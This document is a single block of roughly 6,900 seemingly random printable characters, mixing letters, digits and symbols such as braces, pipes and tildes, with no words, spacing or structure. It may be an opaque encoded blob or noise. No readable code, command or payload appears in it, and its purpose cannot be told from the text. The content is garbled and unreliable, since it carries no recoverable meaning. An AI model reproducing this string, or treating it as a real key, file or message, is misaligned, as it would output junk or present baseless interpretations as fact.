+o/wroww+IR)rWu}]%hsJh}]Kx^@nFS2fJz|DkRUr:O6eW7r&AFE&^LE&s%E]qXExIDX|kp;dY@I_4^r25@6{Cdkr9RWB:~R/(hx|%6LAD10I)eV)E2]6o4]snhIxYS-(Bk:6{;o~xC:X^r2RJdt~9qOqqpFID6e6:)BDs40u-4/Itfy+V0X;iE}I^7(Npq{p@n/r@{ep+A2rp|W{C%BwD/4yx{UDq:f(6USrU2L(;(ikr|rr6T{pCE)Ipipw7/q-i|-rUs&YI7sIY]kN%fK5FOOIADf{D)tSh0Ip&TspI|rDIdrIDT{9/4qFs1/D}pwp^Np&OspI~BDACpRRx6({RWBn)9BQIfWRwD7iToI)%-oIuERJ~C1^R@yB%9+5]zO(A+O:S/SIke2O:SKoVXn1kR]B&1TAqf0h~ALoXfY~iSIA}LLRxT0oxTWV(7_nRxUQhQ)~Opx%d{T;)-eU^YDIwCLN^{9IkCyIsA/IJ()D5p7:)VT^retI~}OL/q-^h)E/sz&4}Jy/{eO^LEuDWEEJW]XiLW/FW+o01r]yktzSy{;L4YAiLkpwsOS&Erd-yro)yrw|yWS&WW1OyeAw~_Sp1B@tDIAOeV/+-AE)~1r0;K^hoBE:qy{~/6Oi1pWSU)^V9p~|IEFzL~~-xYrA{dnS&C;n6+VBLuS:/huioBxK]dyFEA4%Lp/]wL/Ox+&/EpJ_zx%Tt-/Q-IwEyNx-t}SurWhksUh~DUW;}T@C/}y)B-+yEIqB/^sJ{WnJE]}X1(SnEN}W0fwISuTJsSfJWW;X/~R{exLfVF_+y]xery9RWrJireQI-w6J@LE:+p]_SQNz4oe(/rIEtOfzWrSFrEkBe{(r^DrrFisOp();hh]]QD]z-~WFQs]V06BptrXI1pI~sTun4tpT5f{pU|K5qIo:57L]uxYBS6F&&TWkiN]QW1I:)1Rpy)V96h~7C|/I4sBE|rQzhKwE}|/U|YQ&q{y~Xy]QRLy@&//;UWrI4|x@YeBrzpQxQIux{|u2reRE4Rw:qi9:BkrEXiQpoS_yX_yEXC+eDxESpt//h&Ir_]72C|L&h^xry9h+TBs)e64KxQwhxI;9R5:WDBtEUk~WSqdpr9;_rofN6w-L;Eu;9rRizw1RKW(D|7/kwrp%uyOBrw/Vz2r{K{k26Jod6iFIUu)qAEEsIw}OI(5}qD&tVU4E%t/2RK_-{^V9&Fxpry6dh0oT+E@dNT7T%|V/~q64Wf/9{-E1IL0~Doz;7)Lx~&z{+n5/upsfXD-(^|+CW9OzI)p:A@xz7o+074n2T@xtid0_wrxNEEe9qzsfX0df^4UL@2&F20)F@-(+YiYOs&_srrV0]pB9nu]IJOo^&ohtEeIrL(x/SDph+CSR2~/-|nuSkerBuW|V5O2~y)~O~WFk)h^0rzCo{y{BO-ILV;9iyS@+}V_~wrWrUfpxLO^2&4:oJ{_fJztq+Q-%YSO_it{hnLd~22D2}9D-kB+945BID7Ft556zK4WTSBep5opiRkxfwh~r+]Sq]Er;%|xIpxx+JIN/nQ/{tk6~o+SkB;r9k&n~n)uz]6i6yNx{VzRTdi(BCWQ79hDzzxD%xS]-2WwT5I+t5Cp94+/d6yONtQ(S{0@s&D|4ChfD%k7(%)n:-Ii4X^k]h-x-;k)rI-oJn]k]X9kS9{6{;Y7wuwzroWTtwJCX|rWL66w+xuW-Out_2XO2ofE|YW7ii/zor--e2@O]7JStE^uNh4uW+}u;5x}p4SKi;7V}FnIn5B+fKR5qzYoDYe-wrSKWh;4h29wxC}OyWXdd5;DWRW]tqurpB66W;S7uICzSdx}x]5k6FC0{29ffWez-IRU~ep2hTIwI{Tte)TDhLJ%/7Aww}-Tx{:uWA+oO7/ts]5oUDtBAr_zxKx6ywyuW)uDIyKyNfK-oo1Un;07SEe%h:r%XD204DuikYrExRnd}+{x_2XqkB&9WLpQ|i9ou+]n&LSwBOW@CdryEB@oIiN~W(JwES/ik^2yufhhhKApN5w}JIxwr7xqu4IwqOE4]X|J2D-+DhrretW(VzodAuroI@|R_+rOeWn-RzRyihi5@519TC-itpt2pXuL{/2+C6@)%W7(7%6KtB6nKhAuTArOyxTBuutDWh+JLdWuzTxrxy+7TOrr@eeB7f]CxI4/6|r]p}/oU/-XtTuFpOfA_{xw6(_(VWk]/K]rpxO{eh1nn+&2^yn4p2t%FQQ-%k7/rEu-(Ef2^e}~-Fy|7X29SWOdXBk+{6wWon^N~e026Ih_x;;6rL:W-NVq+iEJEpk^BExiNJ:-f~RBk{Ip5X-ip5ISkr6WT4F6EWN/]rpO&Y6+UpwDOz7B-u^-%BDNCqVw:qxWzk1Dpi/y(OWCoxEE+Xt)xJ{pr++0xs{z@r;sLxV__E4hxz/wC~Ax-WBRQEB&eRkrt;:Ap%9qDE2KTh(~u;rE+n~;iCFDohkOVyBCL;+uR6yWROCu^|V}Du-&EuNu4ei|6B&h9{WCxu)pJ(&qX~k;(UiCd0~kSk/OK~%0kywWrSxNCJCz9R]o6uTOLrQWzB}BhJuxznI^S~_DnTt4/QNU~nuuxBqp6T~(iWyrh]xu+^rrrTXrDN~VILx7kNxrI7kd&rzDS4yS6Wz;:%wd1wzDw1o;)X/DD-5kBOuyAwk]7]LhF)oI6V+-WI7UoF-T1(xFOEIx|2Irx}oWI:I(6zxWiC+yS0+Rw|dDDA%60o9OiNYXV|6h]]&{xIBW0LBhrEBWFdXN1(6-^hULd-1n};(%{%^{EF4RYIeo4|Y:{|toViIxO)OE])zRxrqWoUurT0;O~zBYik+zxQR|kCzYS--2Y]Ix|nrr9w5D64-yoU;p9;BzA:tzOxwprIy6xwC%yISihEy_EoTtwWxiD(4Brru0rVJI:^+ue;wuwdRpiXQiCnrAJ@tq9}i0D6sw{F|&tWkzNVO^F1xp|k(xRIAT%Ore04BSp^x|6EIyhVuxDi{:6(KJeXuuyY~z|6On-dn-J](zyedet22R6DT|@EQdrwDF{~;R6AVLRSpV]R-EUREwOrfE)LxAxeIwr5{or~VO(W+yirz6esqWEF)|2h_r|@^koEydWXEE}{opE1}-RrS_(Ir;6;yxV+hAzE;nw5qLWxoDrYo/9Xx;21CCknLr~kTx%pQdu^Aw^dSxAU9K;C(Lodq-{-EAX/z|1z-O~U%UKRkLBWD6E-k5&X0:Bu|I}4UQrxD%kFfU0~O-+xtk5Ur+rqT4Wq(:L_zzrVd]&w9/y|5+Ak-+~+S&BtREE92;04iCr(O]4F6x]FpIz;Fd1W-nsk9U0;W)ftWC;6r59+0JDI~h0NSokJkzN@pSB7so~4/dAodwB_Y09;SW+iCRhNdzfw24;yE+L2k]rh|puyhRIrL(I~ryEkIfK@u+dq-U]0irhp9UdEu(yO;h2T)qyRk:Th90-SB4_KE)09t&L:5OxiJ%+O7]%W(Af9E7)2S}V4QnDS%p%~y5fxy@z26fB|opKtXE~IIxErE~6spX]4h^XKC|12)C{q{uA}9;uIdx-T5CrD(wnU0/{(RF}]hkDXo_C~nVQdJUw~:~hYy)KEw9-Ty)@-dr|};Fiyy5N6z0/sn{D20stpwiK^YWi5d@F(5+~zEkDrw;N:ruyJruzVt@SR&{nyqrkYne-Fzd2yp^p07QdAu5SE_pt;BJitB)9XIxt|N&0IsShY%dOsOEN1(UzeUYq6(W-pB5dN&;fsd^xnuNLxthpfKJ6Uu~xzthX7h]0fYL1nWO-W0f1rxz;4CxEK9OuorFO~Lnz+pkBLxUun%dNXiyxROwEUIBEz9AyUfnh@SRyCX%E46t-WE(V+x]kYih9/}Oh-ohyh]hi/WhI|(E%24LV^A7W5WQoY4B:IwF70p1N_/OF^LIy)0r}k]ux2((u_;TWdILuf077yOF5Vw]Y_7DxknDrs429NA/Ye/xssSX)15D4^{/^}Y5Sf6:DwE(qnw%R;k7-)6phnBd)xoK^R|OIiCrV)OfKk9|9)fiyUD@ur(IOKQY7rE%;oy)NdURVKdY%YJU40/2rYASL|{95~XRxSODy_SI^yh]yU+~xkrVL04sKEY&D@TJBn0zfYuL]1){C%)/nEn_(LfTKsWWx|0_i0w+4]k:0;Bt-_pO(%%s2T]0Ke9/@}}@yz+f}e%e%0|6(;+dJpXxkqd1)r2IFCEzD4B4u^RYy4x-hrz(r-:xreyD52~VJR6TT5}EwIFk)B}B|DE(JXB:0rW~6D~61RF^tR-yWY6x4:+yiDS%EtyoT:N;(w2@-)-@x/2/kOwnS_{7:ruu-Xr2Uzr|7_Wz/pEw]pr0CrL@r_r7sOrz&WeLy;~RtrhwyziO^S+-KW@9N;yO}LRknkWznYz5);h)&zwDnWWt);|e)pyewy0_UE9~h:C~q^IV9:yT:LOe9^y9/694kLyrDBLeWrNp]Fr|J6wB_EiY|O/BnkWetqrIuRk;XOEEyXr)V;r&yzXkCx)97S/J2:99Bwr|Q^9WFr4dyqE|pD+-7OtnKL+LIW;^UkykIIyerE@wSxWO7L:NJOW)SzzKn6T%Nx;WnzWux(W;)XE29ErrRxB7];uD/SEt1I%L%ODpWOUNkp/6T9uTqWIr;(}z/;0-9LyronrR/%-ID]puyh|Ix:Ur]//hrBSXrXsI-pC~9yQR-@We9BokuXJuYoKk7Ot_Qnd_RnWNF5+pE--hko:LE@|px^~pE%N6xk^IWwCt%IoTzu6]|IWrx]/w6tuEhsK6sk5rCiOE)L:FzJuz47nh]2%6zXix&ziI-eww~_TwXVx;4{WqVDh;kw&Cx-p~N{|Itpiri;|]XpiC{_~D{onpkhsC{:T~9DRD_{h5kT0Cw/@:r(NR}xxDNOz2|koE9dNizFYS;WOwk5ouk5o2xii+uy%9EXr9T;Wr9475xX1~9K&N90sp%IC6%)ULtIFTke1uu9n6tFqSEKKyW(y_NI12(fJ^~TWSs7{6~zSdt61(-Ef:B-Cow;UW06iuDhCf4DB;usx;E|ip:~Li)Cd;I6)C-p4pnisiiCwiEuJQDrO{rI]}Eph;yTh|+W(o|6(FORLnODYkOWXSOpBp0rQfODBiotrWWpYOd6:wB4hfW4pEuAu;Rpy/0xLqOY^Y-rdVr%O-ori(wfJyDriStIYXOx1qOpk@LDKd)Tr+{SszWiY%1|BSDu|F-Cu}Rt5:oO|inisYui6:Sxrz)DL+Wh+pEhq|oD_/~u^5K-YLzU_Y{A{DwoO:ID/LCADoon}k54;D-kEpArpBIrhTB47XST6kB0ysAw;z{D~Vn6JtruKYD~rL6i~YiTT4-u1/uOrhJne:2O%2YWO__4yOsJWpqk{Wh4r_pYWkd{yf/SE;n;I/AUEp@r-OsxB-7TzW%XyS2KS%S4I_pXER%~yshhIOr2iW4+xW(XzFLyW}_n~}TkLz7^WWE;-2F_I@o(qxB0N((F;N;u~;o|iTrOruB:E;hry9xy99VSLxq6ytwxBrJXyEK6rAAE)n}2W1piW92({KxBWF]RBO@J+9NTT9eOr_VkEUF_Q(WOIJq_EO9_Iw{L{Cs-A(frE4sY{7~xW_{he%Aw+(&FW}Q^RNuS-^9inr6i|~~WuT~9Nzppu}7zr2YRAuhQW|@LzXi^n@q2+N-KN6yw~;2nAwNswWK5I2/D)pk4+urJo4x1zpu]C0u]~^;h^pwS1p9}d^wp6xrU:eJTx}u:NNB)Y4KqINeAkTiNNqVwi}tC+}kVn+rux|W9|hy_(5ze-reD6x+(k:t^|}yQr||O-q(XKui;Wq&hONw)4t:21xIKOODi4@_}p9wKsp]CqCi4Rw9x}^Qy:RQEwC2JpiVqLV|q}0kz6p|pYpu9rru{zh9ruu;r|]|2s6&yFA;pS}tFTAWe4~B-}V~hkit-]xu^}BCCzhtL-r0W)0xu/9ieQu]sWSoBD}d%S|(7ILz9Tyokri+Skw4LwDy/I6ts16hsW}yu6FN9;WWex_N;yxiDrLs%t;df:_1YRF|e/q-2-YSxr:qe~;q6uoLTopAuR7ouFf}29~y~A;Wk-)Wk-/Awprh|h-I]xOR0Ku-C5FFx])W@^urqo)ptyKy)9@EThE}|&DOx%&~|N;]~(wEBKIS&&&UweRW5o6qp4+BrrxD}so1f@xphBrOW+(R%1WxD%eTV^yNioEq/|DxV&uSVB5qtwE{~{(okQU-~i:WeLY]sDXSr]6]h;2)^A-INdpoidxpqTuWh&WR6K6CA}sKh/^FTrNBF&%r5J_KdCLpF@xOqQ4Jud4QC;^qxxLw4(r}SJ5I{ekpWf_qBhOSO6zJ;1TC^KC:_}Szd6kWp2+iDx(JS6zUr5k}9q/DSEQon1/0hI(dBfD-0N@DRYkzQwU:So7|Af^BTEAK^zeRqB{o{W2@uVW5%o7%2]~ERBOpzBB;BRh1(WD9T1wwu;J~wA5qQ~B)BI&(SwQL2CQNx;Sk9d7@E0yD(zu%o+s;4yDK;As7RYNK%n(2_+1hdh)oJpS0EpeNVr4/WJ@;pNR~D0tU^70dpfx;@NUto-psCI_J6zkEn2A2:s:{+(2@C(_IX(N(Cp{p{z~W1B_)su0)|r_XCNYe-DI|tE:eeBw@Wsf0^DX^5p__XUf1Wu(LupTo@z+/@kVQ{^95h~6%%+W7^ztOIL0eWrteEuN}x~1F@6]C1S(%nhtit-}wzUW2dL_]q6~DdfU2s+0xE@&WkzVxp:}t51_9%:p|2^6S_NsS0qu~C&n+nT@DQo0/ow|w7)}9Q1U(BJnt1OhAw%O&Q;]&EJ}&]Tn45r@u/on+I^6qq}Ci|S^iuW_~sJUeq%wNfwO9}pwz;4o^E0-2Ru^i}WrxoUrYq;w&pSxSA&rISwK9}|p]dSUJ72JUn^@WtfLk;xsY:52+pO}(2eo+nDN7JyX]duNuOT-7O]-2IS~0t5hqr2x2Xsy&@_~&;4r&oexdRe-6Y06Wrrr;D88